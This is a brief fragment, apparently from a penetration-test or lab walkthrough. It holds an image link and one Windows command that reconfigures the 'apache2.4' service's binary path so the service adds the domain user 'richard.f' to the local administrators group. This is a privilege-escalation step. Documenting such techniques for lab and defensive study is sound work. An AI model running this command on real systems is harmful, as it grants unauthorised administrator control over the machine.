 sc config apache2.4 binpath= "cmd.exe /c net localgroup administrators sciencerocks\richard.f /add"
